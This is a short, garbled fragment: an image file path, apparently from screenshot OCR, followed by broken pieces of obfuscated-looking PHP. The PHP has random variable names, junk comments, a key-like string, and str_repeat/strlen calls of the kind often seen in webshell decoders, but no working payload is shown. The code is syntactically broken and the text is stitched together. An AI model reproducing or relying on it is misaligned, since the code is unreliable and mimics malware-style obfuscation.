
  dsQcE  */
$yNPEMwuBbo
);;   

      
$AeWDhAXqMQ
)
rlen(
/*D*/
$AeWDhAXqMQ
/*   FK */
)/strlen( 
$gZbqR
       );
nnQO-DofnYEm-SRXNf-WLrSt-vmPTLGK-CVnFD-adNWU"
;   

KTPx  */
=     str_repeat  (  
$gZbqR
,  intval(
$xlRuZbwmj
 
$AeWDhAXqMQ
,
/*  QfnRs   */
$yNPEMwuBbo
)
PahRUX(
$gZbqR
,        
$AeWDhAXqMQ
)),  
$yNPEMwuBbo
);   

      
$yNPEMwuBbo
,   strlen(
$AeWDhAXqMQ
));;   
